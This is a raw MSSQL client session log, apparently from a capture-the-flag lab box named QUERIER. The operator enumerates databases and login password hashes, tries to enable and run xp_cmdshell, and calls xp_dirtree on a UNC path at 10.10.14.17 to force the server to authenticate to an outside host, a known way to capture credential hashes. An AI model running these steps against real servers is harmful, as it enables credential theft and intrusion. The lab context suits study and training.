 master
tempdb
model
msdb
volume
SQL (QUERIER\reporting  reporting@volume)> USE volume
ENVCHANGE(DATABASE): Old Value: volume, New Value: volume
INFO(QUERIER): Line 1: Changed database context to 'volume'.
SQL (QUERIER\reporting  reporting@volume)> SELECT * FROM volume.INFORMATION_SCHEMA.TABLES;
TABLE_CATALOG   TABLE_SCHEMA   TABLE_NAME   TABLE_TYPE
SQL (QUERIER\reporting  reporting@volume)>
SQL (QUERIER\reporting  reporting@volume)>
SQL (QUERIER\reporting  reporting@volume)>
SQL (QUERIER\reporting  reporting@volume)>
SQL (QUERIER\reporting  reporting@volume)> select sp.name as login, sp.type_desc as login_type, sl.password_hash, sp
.create_date, sp.modify_date, case when sp.is_disabled = 1 then 'Disabled' else 'Enabled' end as status from sys.ser
ver_principals sp left join sys.sql_logins sl on sp.principal_id = sl.principal_id where sp.type not in ('G', 'R') o
rder by sp.name;
login               login_type      password_hash   create_date   modify_date   status
QUERIER\reporting   WINDOWS_LOGIN            NULL   2019-01-29 00:10:07   2019-01-29 00:10:07   b'Enabled'
sa                  SQL_LOGIN                NULL   2003-04-08 09:10:35   2019-01-28 23:52:01   b'Disabled'
SQL (QUERIER\reporting  reporting@volume)> EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE; EXEC sp_config
ure 'xp_cmdshell', 1; RECONFIGURE;
ERROR(QUERIER): Line 105: User does not have permission to perform this action.
ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
ERROR(QUERIER): Line 62: The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
ERROR(QUERIER): Line 1: You do not have permission to run the RECONFIGURE statement.
SQL (QUERIER\reporting  reporting@volume)> EXEC master..xp_cmdshell 'whoami'
ERROR(QUERIER): Line 1: The EXECUTE permission was denied on the object 'xp_cmdshell', database 'mssqlsystemresource
', schema 'sys'.
SQL (QUERIER\reporting  reporting@volume)> exec master.dbo.xp_dirtree
ERROR(): Line 0: Error executing extended stored procedure: Invalid Parameter
SQL (QUERIER\reporting  reporting@volume)> exec master.dbo.xp_dirtree 10.10.14.17
ERROR(QUERIER): Line 1: Incorrect syntax near '.14'.
SQL (QUERIER\reporting  reporting@volume)> exec master.dbo.xp_dirtree \\10.10.14.17\test
ERROR(QUERIER): Line 1: Incorrect syntax near '\10.10'.
SQL (QUERIER\reporting  reporting@volume)> exec master.dbo.xp_dirtree '\\10.10.14.17\test'
subdirectory   depth